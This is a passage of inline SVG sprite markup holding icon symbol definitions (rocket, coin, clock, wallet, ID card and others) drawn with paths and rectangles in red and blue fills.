			<path d="M73.2,53.871H51.454V51.454H67.162a2.417,2.417,0,0,0,2.416-2.416H73.2a1.209,1.209,0,0,0,1.209-1.208V43A1.209,1.209,0,0,0,73.2,41.789H69.578a2.417,2.417,0,0,0-2.416-2.416H51.454V30.915H64.745a6.049,6.049,0,0,0,6.041-6.042V5.541A2.416,2.416,0,0,0,68.37,3.125H15.207a2.416,2.416,0,0,0-2.416,2.416v7.249H9.167a6.049,6.049,0,0,0-6.042,6.042V73.2a2.416,2.416,0,0,0,2.416,2.416h43.5A2.416,2.416,0,0,0,51.454,73.2V70.786H73.2a2.416,2.416,0,0,0,2.416-2.416V56.287A2.416,2.416,0,0,0,73.2,53.871ZM38.164,44.809,40.581,43V47.83l-2.416-1.813ZM43,41.789H62.329v2.416H53.871v2.416h8.458v2.416H43Zm29,2.416v2.416H69.578V44.205ZM67.162,43v6.041H64.745V41.789h2.416ZM51.454,28.5V18.832a3.625,3.625,0,1,1,7.249,0v6.041A6.01,6.01,0,0,0,59.912,28.5ZM15.207,5.541H68.37V24.873a3.625,3.625,0,1,1-7.249,0V18.832a6.035,6.035,0,0,0-6.029-6.042H15.207ZM49.038,73.2H5.541V18.832a3.625,3.625,0,0,1,3.625-3.625H50.278a5.979,5.979,0,0,0-1.24,3.625v20.54H41.789a1.206,1.206,0,0,0-.725.242l-4.833,3.624a1.207,1.207,0,0,0-.483.967H33.331a1.208,1.208,0,1,0,0,2.416h2.416a1.208,1.208,0,0,0,.483.967l4.834,3.624a1.206,1.206,0,0,0,.725.242h7.249v2.416H10.374a2.416,2.416,0,0,0-2.416,2.416V68.37a2.416,2.416,0,0,0,2.416,2.416H49.038ZM73.2,68.37H67.162V63.537H64.745V68.37H57.5V63.537H55.08V68.37H47.83V61.12H45.414V68.37H38.164V63.537H35.748V68.37H28.5V63.537H26.082V68.37H18.832V63.537H16.416V68.37H10.374V56.287H73.2Z" transform="translate(-3.125 -3.125)" fill="#e3373f"/>
		</symbol>
		<symbol id="icon-arrow" viewBox="0 0 11.433 18.624">
			<g id="Group_446" data-name="Group 446" transform="translate(-879.283 -580.688)">
			    <path d="M3,3l7.19,7.19" transform="translate(878.405 579.81)" fill="#fff" stroke="#fff" stroke-linecap="round" stroke-width="3"/>
			    <line y1="7.19" x2="7.19" transform="translate(881.405 590)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="3"/>
			</g>
		</symbol>
		<symbol id="icon-rocket" viewBox="0 0 24 24">
			<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><path d="M15.1006,12.5 C14.6836,12.917 14.1276,13.342 13.4996,13.742 L13.4996,14.5 C13.4996,16.5 11.4996,18.5 9.4996,18.5 L9.4996,15.5 L8.4996,14.5 L5.4996,14.5 C5.4996,12.5 7.4996,10.5 9.4996,10.5 L10.2616,10.5 C10.6626,9.872 11.0846,9.315 11.5006,8.9 C12.7006,7.7 15.0996,6.5 17.4996,6.5 C17.4996,8.9 16.3006,11.3 15.1006,12.5 M11.9996,2 C6.4776,2 1.9996,6.478 1.9996,12 C1.9996,17.522 6.4776,22 11.9996,22 C17.5226,22 21.9996,17.522 21.9996,12 C21.9996,6.478 17.5226,2 11.9996,2" fill="#e3373f"></path></g>
		</symbol>
		<symbol id="icon-book" viewBox="0 0 24 24">
			<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><path d="M18,16 C16,16 14,16 12,18 C10,16 8,16 6,16 L6,7 C8,7 10,7 12,9 C14,7 16,7 18,7 L18,16 Z M12,2 C6.478,2 2,6.478 2,12 C2,17.522 6.478,22 12,22 C17.522,22 22,17.522 22,12 C22,6.478 17.522,2 12,2 L12,2 Z" fill="#e3373f"></path></g>
		</symbol>
		<symbol id="icon-flag" viewBox="0 0 21.476 21.476">
			<g id="Group_25" data-name="Group 25" transform="translate(0)">
		    <path d="M24.44,18.892a4.361,4.361,0,0,1-3.221,1.253c-2.148,0-2.148-1.074-3.758-1.074a6.236,6.236,0,0,0-1.611.261V24.44H13.7V13.7a10.089,10.089,0,0,1,3.758-1.074c1.678,0,1.611,1.074,3.758,1.074a4.7,4.7,0,0,0,3.221-1.074ZM19.071,8.333A10.738,10.738,0,1,0,29.809,19.071,10.74,10.74,0,0,0,19.071,8.333Z" transform="translate(-8.333 -8.333)" fill="#e33840" fill-rule="evenodd"/>
		  </g>
		</symbol>
		<symbol id="icon-compass" viewBox="0 0 21.476 21.476">
			<path d="M18.312,19.83a1.073,1.073,0,1,1,.759.315,1.074,1.074,0,0,1-.759-.315Zm2.907,1.388L13.7,24.44l3.221-7.517L24.44,13.7ZM19.071,8.333A10.738,10.738,0,1,0,29.809,19.071,10.75,10.75,0,0,0,19.071,8.333Z" transform="translate(-8.333 -8.333)" fill="#e33840" fill-rule="evenodd"/>
		</symbol>
		<symbol id="icon-coin" viewBox="0 0 24 24">
			<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><path d="M14.2939,13.8828 C14.2939,14.2168 13.8119,14.6638 13.0009,14.8768 L13.0009,13.1018 C13.6639,13.3268 14.2939,13.6098 14.2939,13.8828 M11.0009,9.1648 L11.0009,10.4078 C10.3089,10.1488 10.1769,9.9758 10.1769,9.8828 C10.1769,9.6538 10.4839,9.3498 11.0009,9.1648 M13.0009,16.9188 L13.0009,17.9998 L11.0009,17.9998 L11.0009,16.9188 C9.0899,16.5998 7.7059,15.3808 7.7059,13.8828 L9.7059,13.8828 C9.7059,14.2088 10.1959,14.6558 11.0009,14.8728 L11.0009,12.5238 C9.6789,12.1278 8.1769,11.4668 8.1769,9.8828 C8.1769,8.5278 9.3569,7.4198 11.0009,7.0958 L11.0009,5.9998 L13.0009,5.9998 L13.0009,7.0958 C14.6449,7.4198 15.8239,8.5288 15.8239,9.8828 L13.8239,9.8828 C13.8239,9.6538 13.5169,9.3498 13.0009,9.1648 L13.0009,11.0018 C14.5669,11.4558 16.2939,12.1588 16.2939,13.8828 C16.2939,15.3798 14.9099,16.5998 13.0009,16.9188 M11.9999,1.9998 C6.4769,1.9998 1.9999,6.4768 1.9999,11.9998 C1.9999,17.5228 6.4769,21.9998 11.9999,21.9998 C17.5229,21.9998 21.9999,17.5228 21.9999,11.9998 C21.9999,6.4768 17.5229,1.9998 11.9999,1.9998" fill="#e3373f"></path></g>
		</symbol>
		<symbol id="icon-arrow-up" viewBox="0 0 24 24">
			<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><path d="M18,12 L13.667,12 L13.667,14.491 C13.667,15.671 14.135,16.802 14.968,17.635 L15.333,18 L14.778,18 C12.323,18 10.333,16.01 10.333,13.556 L10.333,12 L6,12 L12,6 L18,12 Z M2,12 C2,17.522 6.477,22 12,22 C17.522,22 22,17.522 22,12 C22,6.478 17.522,2 12,2 C6.477,2 2,6.478 2,12 L2,12 Z" fill="#000000"></path></g>
		</symbol>
		<symbol id="icon-star" viewBox="0 0 21.48 21.48">
			<g id="noun_Star_2453777" transform="translate(-2 -2)">
		    	<path d="M17.036,19.184,12.74,16.5l-4.3,2.685,1.074-4.833L6.3,11.129l4.3-.537L12.74,6.3l2.148,4.3,4.3.537-3.222,3.222ZM12.74,2A10.74,10.74,0,1,0,23.48,12.74,10.741,10.741,0,0,0,12.74,2Z" fill="#e33840" fill-rule="evenodd"/>
			</g>
		</symbol>
		<symbol id="icon-comment" viewBox="0 0 21.48 21.48">
			<g id="noun_chat_2453704" transform="translate(-2 -2)">
				<path d="M18.11,13.814a2.148,2.148,0,0,1-2.148,2.148v3.222L12.74,15.962H9.518A2.149,2.149,0,0,1,7.37,13.814v-4.3A2.149,2.149,0,0,1,9.518,7.37h6.444A2.148,2.148,0,0,1,18.11,9.518ZM12.74,2A10.74,10.74,0,1,0,23.48,12.74,10.741,10.741,0,0,0,12.74,2Z" fill="#e33840" fill-rule="evenodd"/>
			</g>
		</symbol>
		<symbol id="icon-pointer" viewBox="0 0 21.48 21.48">
			<g id="Group_497" data-name="Group 497" transform="translate(-31 -171)">
		    <circle cx="10.74" cy="10.74" r="10.74" transform="translate(31 171)" fill="#e33840"/>
		    <g id="noun_touch_screen_2410161" data-name="noun_touch screen_2410161" transform="translate(37.218 166.297) rotate(30)">
		      <path d="M19.224,24.242c-.181-.109,2.718,1.558,2.754,1.594,1.232.761,1.7.833,2.029,1.449l.29.544a1.092,1.092,0,0,0,1.522.435l3.152-1.776a1.165,1.165,0,0,0,.435-1.558l-.109-.217a1.563,1.563,0,0,1-.109-1.268,1.058,1.058,0,0,0,.072-.326,1.116,1.116,0,0,0-.109-.471h0v-.036h0v-.036h0c-.109-.181-.544-.978-1.993-3.7a.8.8,0,0,0-1.123-.326.874.874,0,0,0-.326,1.16l-.072-.109a.793.793,0,0,0-1.123-.326.864.864,0,0,0-.326,1.16.846.846,0,1,0-1.522.725L20.818,17.72a.8.8,0,0,0-1.123-.326.874.874,0,0,0-.326,1.16l2.754,5.182-1.739-1.2a1.03,1.03,0,0,0-1.16,1.7Z" transform="translate(-12.576 -11.844)" fill="#fff"/>
		      <path d="M47.4,32.1Z" transform="translate(-30.824 -21.296)" fill="#fff"/>
		    </g>
		  </g>
		</symbol>
		<symbol id="icon-clock" viewBox="0 0 21.48 21.479">
			<g transform="translate(-84 -286)">
				<path d="M4780.74,3307.479a10.74,10.74,0,1,1,7.595-3.145A10.752,10.752,0,0,1,4780.74,3307.479Zm0-16.479a5.74,5.74,0,1,0,5.741,5.74A5.746,5.746,0,0,0,4780.74,3291Z" transform="translate(-4686 -3000)" fill="#e33840"/>
				<path d="M-4717.233-2995.106v3.728l2.25,1.157" transform="translate(4811.974 3288.219)" fill="none" stroke="#e33840" stroke-width="1.5"/>
			</g>
		</symbol>
		<symbol id="icon-flower" viewBox="0 0 21.48 21.48">
			<g transform="translate(-5 -5)">
			<circle cx="2.598" cy="2.598" r="2.598" transform="translate(13.142 13.142)" fill="#e33840"/>
			<path d="M15.74,5A10.74,10.74,0,1,0,26.48,15.74,10.74,10.74,0,0,0,15.74,5Zm6.088,11.933-1.554.363a4.773,4.773,0,0,1-.239.551l.85,1.346a6.239,6.239,0,0,1-1.7,1.7l-1.334-.862a4.76,4.76,0,0,1-.551.239l-.363,1.554a6.205,6.205,0,0,1-2.411,0l-.339-1.554a4.759,4.759,0,0,1-.551-.239l-1.346.85a6.239,6.239,0,0,1-1.7-1.7l.862-1.334a4.773,4.773,0,0,1-.239-.551l-1.554-.363a6.205,6.205,0,0,1,0-2.411l1.554-.339a4.774,4.774,0,0,1,.239-.551l-.85-1.346a6.239,6.239,0,0,1,1.7-1.7l1.334.862a4.773,4.773,0,0,1,.551-.239l.363-1.554a6.205,6.205,0,0,1,2.411,0l.339,1.554a4.773,4.773,0,0,1,.551.239l1.346-.85a6.239,6.239,0,0,1,1.7,1.7l-.862,1.334a4.773,4.773,0,0,1,.239.551l1.554.363a6.205,6.205,0,0,1,0,2.411Z" fill="#e33840"/>
			</g>
		</symbol>
		<symbol id="icon-wrench" viewBox="0 0 21.48 21.48">
			<g transform="translate(-65 -461)">
			<circle cx="10.74" cy="10.74" r="10.74" transform="translate(65 461)" fill="#e33840"/>
			<g transform="translate(67.828 464.677)">
				<path d="M13.971,10.1,8.919,6.41l-.1-.077.02-.127q.025-.157.039-.33t.013-.332a4.044,4.044,0,0,0-1.109-2.8A3.683,3.683,0,0,0,5.108,1.584a3.6,3.6,0,0,0-1.4.282L5.237,3.033,5.32,3.1V5.515l-.146.048-2.2.726-.106.035-.089-.068L1.347,5.161v.013q-.016.182-.016.369a4.044,4.044,0,0,0,1.109,2.8A3.683,3.683,0,0,0,5.108,9.5,3.613,3.613,0,0,0,6.88,9.042L7,8.976l.109.08,4.974,3.629,1.889-2.59Z" transform="translate(0 0)" fill="#fff" fill-rule="evenodd"/>
				</g>
			</g>
		</symbol>
		<symbol id="icon-user" viewBox="0 0 21.48 21.48">
			<g transform="translate(-2 -2)">
				<path d="M19.014,18.611a8.594,8.594,0,0,1-12.548,0h0a4.238,4.238,0,0,1,.523-.309l1.645-.824a2.147,2.147,0,0,0,1.123-1.4l.332-1.329H10.1a7.511,7.511,0,0,1-1.654-4.694V9.518a4.3,4.3,0,0,1,8.592,0v.537a7.512,7.512,0,0,1-1.655,4.694h.009l.333,1.329a2.142,2.142,0,0,0,1.122,1.4l1.645.824a4.237,4.237,0,0,1,.523.309ZM12.74,2A10.74,10.74,0,1,0,23.48,12.74,10.74,10.74,0,0,0,12.74,2Z" fill="#e33840" fill-rule="evenodd"/>
			</g>
		</symbol>
		<symbol id="icon-upsale" viewBox="0 0 21.476 21.476">
			<path d="M25.514,19.071H20.861v2.675a4.774,4.774,0,0,0,1.4,3.376l.392.392h-.6a4.773,4.773,0,0,1-4.773-4.772V19.071H12.628l6.443-6.443Zm-17.181,0A10.738,10.738,0,1,0,19.071,8.333,10.739,10.739,0,0,0,8.333,19.071Z" transform="translate(-8.333 -8.333)" fill="#e33840" fill-rule="evenodd"/>
		</symbol>
		<symbol id="icon-dollar" viewBox="0 0 21.476 21.476">
			<path d="M21.534,21.092c0,.359-.517.839-1.389,1.067V20.254c.712.241,1.389.545,1.389.839M18,16.026v1.335c-.743-.278-.885-.464-.885-.564,0-.246.33-.572.885-.771m2.148,8.326v1.161H18V24.352c-2.052-.343-3.538-1.651-3.538-3.26h2.148c0,.35.526.83,1.391,1.063V19.633c-1.419-.425-3.033-1.135-3.033-2.836,0-1.455,1.267-2.645,3.033-2.993V12.627h2.148V13.8c1.765.348,3.032,1.539,3.032,2.993H21.03c0-.246-.33-.572-.884-.771V18c1.682.487,3.536,1.242,3.536,3.094,0,1.607-1.486,2.918-3.536,3.26M19.071,8.332A10.738,10.738,0,1,0,29.809,19.07,10.738,10.738,0,0,0,19.071,8.332" transform="translate(-8.333 -8.332)" fill="#e33840" fill-rule="evenodd"/>
		</symbol>
		<symbol id="icon-id-card" viewBox="0 0 66.466 57.604">
			<path id="Path_1701" data-name="Path 1701" d="M25.926,39.166a7.662,7.662,0,0,0-1.241-.1H20.255A7.776,7.776,0,0,0,12.5,46.817v2.216a2.215,2.215,0,0,0,2.216,2.216H30.224a2.215,2.215,0,0,0,2.216-2.216V46.817A7.715,7.715,0,0,0,25.926,39.166Zm-1.819,2.113L22.47,45.108l-1.638-3.829Zm-9.392,5.538a5.5,5.5,0,0,1,3.828-5.255l2.818,6.584v.886H14.716Zm15.509,2.216H23.578v-.886L26.4,41.557a5.5,5.5,0,0,1,3.828,5.26Z" transform="translate(-5.853 -18.015)" fill="#dc323a"/>
			<rect id="Rectangle_2374" data-name="Rectangle 2374" width="2.216" height="2.216" transform="translate(19.94 27.694)" fill="#dc323a"/>
			<path id="Path_1702" data-name="Path 1702" d="M29.373,27.612V26.5A1.108,1.108,0,0,0,30.481,25.4V24.289a5.546,5.546,0,0,0-5.539-5.539H22.726a5.545,5.545,0,0,0-5.538,5.539V25.4A1.108,1.108,0,0,0,18.3,26.5v1.107a5.539,5.539,0,1,0,11.078,0Zm-6.647-6.647h2.216a3.324,3.324,0,0,1,3.324,3.324H24.1L22.114,23.3a1.108,1.108,0,0,0-1.278.208l-.783.783H19.4A3.323,3.323,0,0,1,22.726,20.966Zm1.108,9.97a3.324,3.324,0,0,1-3.324-3.324V26.5a1.112,1.112,0,0,0,.783-.325l.542-.543,1.5.751a1.1,1.1,0,0,0,.5.117h3.323v1.107A3.324,3.324,0,0,1,23.835,30.936Z" transform="translate(-7.218 -12.103)" fill="#dc323a"/>
			<path id="Path_1703" data-name="Path 1703" d="M66.268,9.375H6.449A3.324,3.324,0,0,0,3.125,12.7V65.871a1.108,1.108,0,0,0,1.108,1.107h64.25a1.108,1.108,0,0,0,1.107-1.107V12.7A3.324,3.324,0,0,0,66.268,9.375ZM5.341,53.482a3.282,3.282,0,0,0,1.108.2H66.268a3.281,3.281,0,0,0,1.107-.2v4.635H5.341Zm0,11.281V60.332H67.375v4.431Zm62.035-14.4a1.108,1.108,0,0,1-1.107,1.107H6.449a1.108,1.108,0,0,1-1.108-1.107V12.7a1.108,1.108,0,0,1,1.108-1.108H66.268A1.108,1.108,0,0,1,67.375,12.7Z" transform="translate(-3.125 -9.375)" fill="#0066a3"/>
			<rect id="Rectangle_2375" data-name="Rectangle 2375" width="6.647" height="2.216" transform="translate(33.233 6.647)" fill="#dc323a"/>
			<rect id="Rectangle_2376" data-name="Rectangle 2376" width="17.724" height="2.216" transform="translate(42.095 6.647)" fill="#dc323a"/>
			<rect id="Rectangle_2377" data-name="Rectangle 2377" width="4.431" height="2.216" transform="translate(33.233 13.293)" fill="#dc323a"/>
			<rect id="Rectangle_2378" data-name="Rectangle 2378" width="19.94" height="2.216" transform="translate(39.88 13.293)" fill="#dc323a"/>
			<rect id="Rectangle_2379" data-name="Rectangle 2379" width="17.724" height="2.216" transform="translate(42.095 22.155)" fill="#dc323a"/>
			<rect id="Rectangle_2380" data-name="Rectangle 2380" width="6.647" height="2.216" transform="translate(33.233 22.155)" fill="#dc323a"/>
			<rect id="Rectangle_2381" data-name="Rectangle 2381" width="17.724" height="2.216" transform="translate(42.095 28.802)" fill="#dc323a"/>
			<rect id="Rectangle_2382" data-name="Rectangle 2382" width="6.647" height="2.216" transform="translate(33.233 28.802)" fill="#dc323a"/>
			<rect id="Rectangle_2383" data-name="Rectangle 2383" width="2.216" height="2.216" transform="translate(33.233 35.448)" fill="#dc323a"/>
			<rect id="Rectangle_2384" data-name="Rectangle 2384" width="2.216" height="2.216" transform="translate(37.664 35.448)" fill="#dc323a"/>
			<rect id="Rectangle_2385" data-name="Rectangle 2385" width="2.216" height="2.216" transform="translate(42.095 35.448)" fill="#dc323a"/>
			<rect id="Rectangle_2386" data-name="Rectangle 2386" width="2.216" height="2.216" transform="translate(46.526 35.448)" fill="#dc323a"/>
			<rect id="Rectangle_2387" data-name="Rectangle 2387" width="2.216" height="2.216" transform="translate(50.957 35.448)" fill="#dc323a"/>
			<rect id="Rectangle_2388" data-name="Rectangle 2388" width="2.216" height="2.216" transform="translate(55.388 35.448)" fill="#dc323a"/>
		</symbol>
		<symbol id="icon-cash-wallet" viewBox="0 0 57.944 57.944">
			<path id="Path_1704" data-name="Path 1704" d="M44.629,64.258a8.692,8.692,0,1,0-8.691-8.691A8.692,8.692,0,0,0,44.629,64.258Zm0-15.452a6.76,6.76,0,1,1-6.76,6.76A6.76,6.76,0,0,1,44.629,48.806Z" transform="translate(-15.657 -19.835)" fill="#dc323a"/>
			<path id="Path_1705" data-name="Path 1705" d="M48.579,60.254H46.647a.966.966,0,0,1-.966-.965H43.75a2.9,2.9,0,0,0,2.9,2.9v.966h1.931v-.966a2.9,2.9,0,0,0,0-5.794H46.647a.966.966,0,1,1,0-1.931h1.931a.966.966,0,0,1,.965.966h1.931a2.9,2.9,0,0,0-2.9-2.9v-.965H46.647v.965a2.9,2.9,0,1,0,0,5.794h1.931a.966.966,0,0,1,0,1.931Z" transform="translate(-18.641 -21.625)" fill="#dc323a"/>
			<path id="Path_1706" data-name="Path 1706" d="M60.1,24.371H54.309v-2.9a.967.967,0,0,0-.846-.959L48.6,19.907a17,17,0,0,0-.988-2.414l3-3.863a.966.966,0,0,0-.08-1.275L45.074,6.9a.966.966,0,0,0-1.276-.08l-3.863,3a16.933,16.933,0,0,0-2.409-.988l-.608-4.864a.966.966,0,0,0-.959-.841H28.234a.966.966,0,0,0-.958.846l-.608,4.863a16.936,16.936,0,0,0-2.409.988l-3.863-3a.966.966,0,0,0-1.276.08L13.665,12.36a.967.967,0,0,0-.08,1.275l3,3.863a16.928,16.928,0,0,0-.988,2.414l-4.864.608a.966.966,0,0,0-.847.954v2.9H4.091a.966.966,0,0,0-.966.966V60.1a.966.966,0,0,0,.966.965H60.1a.966.966,0,0,0,.965-.965V25.337A.966.966,0,0,0,60.1,24.371ZM48.563,26.3A11.6,11.6,0,0,0,59.137,36.876v3.959A11.6,11.6,0,0,0,48.563,51.411H15.632A11.6,11.6,0,0,0,5.056,40.837V36.878A11.6,11.6,0,0,0,15.63,26.3ZM24.438,24.371a7.719,7.719,0,0,1,15.318,0Zm34.7,27.04H50.494a9.673,9.673,0,0,1,8.643-8.643Zm-45.438,0H5.056V42.768A9.673,9.673,0,0,1,13.7,51.411ZM5.056,53.343H59.137v1.931H5.056Zm54.081-18.4A9.673,9.673,0,0,1,50.494,26.3h8.643ZM11.817,22.326l4.635-.579a.967.967,0,0,0,.809-.693,15.128,15.128,0,0,1,1.305-3.187.965.965,0,0,0-.081-1.062l-2.857-3.682,4.249-4.249,3.682,2.857a.965.965,0,0,0,1.062.082,15.035,15.035,0,0,1,3.187-1.307A.965.965,0,0,0,28.5,9.7l.579-4.635H35.1l.58,4.635a.965.965,0,0,0,.694.809,15.018,15.018,0,0,1,3.189,1.311.966.966,0,0,0,1.062-.082L44.31,8.877l4.249,4.249L45.7,16.806a.966.966,0,0,0-.082,1.062,15.131,15.131,0,0,1,1.306,3.187.966.966,0,0,0,.809.693l4.635.579v2.043H41.7a9.657,9.657,0,0,0-19.218,0H11.817ZM5.056,26.3H13.7a9.673,9.673,0,0,1-8.643,8.643ZM59.137,59.137H5.056V57.206H59.137Z" transform="translate(-3.125 -3.125)" fill="#0066a3"/>
		</symbol>
		<symbol id="icon-approved-profile" viewBox="0 0 50 56.604">
			<rect id="Rectangle_2389" data-name="Rectangle 2389" width="1.887" height="1.887" transform="translate(29.245 18.868)" fill="#0066a3"/>
			<path id="Path_1707" data-name="Path 1707" d="M55.248,40.094a1.887,1.887,0,0,0,1.887-1.887V31.6a6.622,6.622,0,0,0-6.6-6.6H46.757a6.572,6.572,0,0,0-4.229,1.552A6.7,6.7,0,0,0,38.267,25H34.493a6.7,6.7,0,0,0-4.262,1.552A6.575,6.575,0,0,0,26,25H22.229a6.623,6.623,0,0,0-6.6,6.6v6.6a1.887,1.887,0,0,0,1.887,1.887ZM29.776,38.208V31.6a4.681,4.681,0,0,1,3.26-4.476l2.4,5.608v5.471Zm7.547,0V32.736l2.4-5.611A4.683,4.683,0,0,1,42.984,31.6v6.6ZM43.777,27.96a4.647,4.647,0,0,1,1.523-.832l2.4,5.608v5.471h-2.83V31.6A6.6,6.6,0,0,0,43.777,27.96ZM55.248,31.6v6.6h-5.66V32.736l2.4-5.611A4.682,4.682,0,0,1,55.248,31.6Zm-5.209-4.717-1.395,3.262-1.4-3.262Zm-12.264,0-1.4,3.262-1.4-3.262Zm-12.264,0-1.395,3.262-1.4-3.262Zm-8,4.717a4.681,4.681,0,0,1,3.26-4.476l2.4,5.608v5.471h-5.66Zm7.547,6.6V32.736l2.4-5.611a4.647,4.647,0,0,1,1.523.832A6.593,6.593,0,0,0,27.889,31.6v6.6Z" transform="translate(-9.965 -11.792)" fill="#0066a3"/>
			<path id="Path_1708" data-name="Path 1708" d="M51,11.616V9.729a.944.944,0,0,0,.943-.944V7.842a4.723,4.723,0,0,0-4.717-4.717H45.342a4.723,4.723,0,0,0-4.717,4.717v.943a.944.944,0,0,0,.944.944v1.887a4.717,4.717,0,0,0,9.434,0Zm-5.66-6.6h1.887a2.83,2.83,0,0,1,2.83,2.83H46.508L44.82,7a.943.943,0,0,0-1.089.178l-.667.667h-.553A2.831,2.831,0,0,1,45.342,5.012Zm.943,9.434a2.83,2.83,0,0,1-2.83-2.83V9.729a.945.945,0,0,0,.667-.277l.462-.462,1.279.639a.937.937,0,0,0,.421.1h2.83v1.887A2.83,2.83,0,0,1,46.285,14.446Z" transform="translate(-19.87 -3.125)" fill="#0066a3"/>
			<path id="Path_1709" data-name="Path 1709" d="M71.315,11.616V9.729a.944.944,0,0,0,.944-.944V7.842a4.723,4.723,0,0,0-4.717-4.717H65.655a4.722,4.722,0,0,0-4.717,4.717v.943a.943.943,0,0,0,.943.944v1.887a4.717,4.717,0,0,0,9.434,0Zm-5.66-6.6h1.887a2.831,2.831,0,0,1,2.83,2.83H66.821L65.133,7a.943.943,0,0,0-1.089.178l-.667.667h-.552A2.83,2.83,0,0,1,65.655,5.012Zm.944,9.434a2.83,2.83,0,0,1-2.83-2.83V9.729a.947.947,0,0,0,.667-.277L64.9,8.99l1.279.639a.939.939,0,0,0,.422.1h2.83v1.887A2.83,2.83,0,0,1,66.6,14.446Z" transform="translate(-27.919 -3.125)" fill="#0066a3"/>
			<path id="Path_1710" data-name="Path 1710" d="M30.69,11.616V9.729a.944.944,0,0,0,.944-.944V7.842a4.723,4.723,0,0,0-4.717-4.717H25.03a4.722,4.722,0,0,0-4.717,4.717v.943a.943.943,0,0,0,.943.944v1.887a4.717,4.717,0,0,0,9.434,0Zm-5.66-6.6h1.887a2.831,2.831,0,0,1,2.83,2.83H26.2L24.508,7a.943.943,0,0,0-1.089.178l-.667.667H22.2A2.83,2.83,0,0,1,25.03,5.012Zm.944,9.434a2.83,2.83,0,0,1-2.83-2.83V9.729a.947.947,0,0,0,.667-.277l.462-.462,1.279.639a.939.939,0,0,0,.422.1H28.8v1.887A2.83,2.83,0,0,1,25.973,14.446Z" transform="translate(-11.822 -3.125)" fill="#0066a3"/>
			<path id="Path_1711" data-name="Path 1711" d="M45.784,62.559H38.237V56.9a3.774,3.774,0,0,0-7.547,0V63l-2.17,1.448H21.256a.943.943,0,0,0-.943.944V78.6a.943.943,0,0,0,.943.943H45.784a2.83,2.83,0,0,0,2.108-4.717,2.826,2.826,0,0,0,0-3.774,2.826,2.826,0,0,0,0-3.774,2.831,2.831,0,0,0-2.108-4.717ZM22.2,66.333h5.66V77.653H22.2Zm23.585,1.887a.943.943,0,1,1,0,1.887.943.943,0,0,0,0,1.887.943.943,0,1,1,0,1.887.943.943,0,0,0,0,1.887.943.943,0,1,1,0,1.887H29.747V65.894l2.41-1.6a.943.943,0,0,0,.42-.787V56.9a1.887,1.887,0,0,1,3.774,0v6.6a.944.944,0,0,0,.944.943h8.49a.943.943,0,1,1,0,1.887.943.943,0,0,0,0,1.887Z" transform="translate(-11.822 -22.936)" fill="#dc323a"/>
			<rect id="Rectangle_2390" data-name="Rectangle 2390" width="1.887" height="1.887" transform="translate(10.377 32.075)" fill="#0066a3"/>
			<rect id="Rectangle_2391" data-name="Rectangle 2391" width="1.887" height="1.887" transform="translate(8.491 33.962)" fill="#0066a3"/>
			<rect id="Rectangle_2392" data-name="Rectangle 2392" width="1.887" height="1.887" transform="translate(10.377 35.849)" fill="#0066a3"/>
			<rect id="Rectangle_2393" data-name="Rectangle 2393" width="1.887" height="1.887" transform="translate(12.264 33.962)" fill="#0066a3"/>
			<rect id="Rectangle_2394" data-name="Rectangle 2394" width="1.887" height="1.887" transform="translate(1.887 40.566)" fill="#0066a3"/>
			<rect id="Rectangle_2395" data-name="Rectangle 2395" width="1.887" height="1.887" transform="translate(0 42.453)" fill="#0066a3"/>
			<rect id="Rectangle_2396" data-name="Rectangle 2396" width="1.887" height="1.887" transform="translate(1.887 44.34)" fill="#0066a3"/>
			<rect id="Rectangle_2397" data-name="Rectangle 2397" width="1.887" height="1.887" transform="translate(3.774 42.453)" fill="#0066a3"/>
			<rect id="Rectangle_2398" data-name="Rectangle 2398" width="1.887" height="1.887" transform="translate(38.679 32.075)" fill="#0066a3"/>
			<rect id="Rectangle_2399" data-name="Rectangle 2399" width="1.887" height="1.887" transform="translate(36.792 33.962)" fill="#0066a3"/>
			<rect id="Rectangle_2400" data-name="Rectangle 2400" width="1.887" height="1.887" transform="translate(38.679 35.849)" fill="#0066a3"/>
			<rect id="Rectangle_2401" data-name="Rectangle 2401" width="1.887" height="1.887" transform="translate(40.566 33.962)" fill="#0066a3"/>
			<rect id="Rectangle_2402" data-name="Rectangle 2402" width="1.887" height="1.887" transform="translate(46.226 40.566)" fill="#0066a3"/>
			<rect id="Rectangle_2403" data-name="Rectangle 2403" width="1.887" height="1.887" transform="translate(44.34 42.453)" fill="#0066a3"/>
			<rect id="Rectangle_2404" data-name="Rectangle 2404" width="1.887" height="1.887" transform="translate(46.226 44.34)" fill="#0066a3"/>
			<rect id="Rectangle_2405" data-name="Rectangle 2405" width="1.887" height="1.887" transform="translate(48.113 42.453)" fill="#0066a3"/>
		</symbol>
		<symbol id="icon-time" viewBox="0 0 56.604 56.604">
			<path id="Path_1719" data-name="Path 1719" d="M46.58,43.455h1.887a.943.943,0,0,1,.943.943H51.3a2.83,2.83,0,0,0-2.83-2.83v-.944H46.58v.944a2.83,2.83,0,1,0,0,5.66h1.887a.943.943,0,0,1,0,1.887H46.58a.944.944,0,0,1-.944-.944H43.75A2.831,2.831,0,0,0,46.58,51v.943h1.887V51a2.83,2.83,0,0,0,0-5.66H46.58a.943.943,0,1,1,0-1.887Z" transform="translate(-19.222 -17.983)" fill="#dc323a"/>
			<path id="Path_1720" data-name="Path 1720" d="M45.369,31.66V25H43.482v6.66a8.491,8.491,0,1,0,9.378,9.378h4.773V39.151H52.86A8.5,8.5,0,0,0,45.369,31.66ZM44.425,46.7a6.6,6.6,0,1,1,6.6-6.6A6.6,6.6,0,0,1,44.425,46.7Z" transform="translate(-16.123 -11.792)" fill="#dc323a"/>
			<path id="Path_1721" data-name="Path 1721" d="M31.427,3.125a28.3,28.3,0,1,0,28.3,28.3A28.3,28.3,0,0,0,31.427,3.125Zm0,54.717A26.415,26.415,0,1,1,57.842,31.427,26.415,26.415,0,0,1,31.427,57.842Z" transform="translate(-3.125 -3.125)" fill="#0066a3"/>
			<path id="Path_1722" data-name="Path 1722" d="M33.9,9.375A24.528,24.528,0,1,0,58.432,33.9,24.528,24.528,0,0,0,33.9,9.375Zm0,47.17A22.642,22.642,0,1,1,56.545,33.9,22.641,22.641,0,0,1,33.9,56.545Z" transform="translate(-5.601 -5.601)" fill="#0066a3"/>
			<rect id="Rectangle_2407" data-name="Rectangle 2407" width="1.887" height="1.887" transform="translate(27.358 7.547)" fill="#0066a3"/>
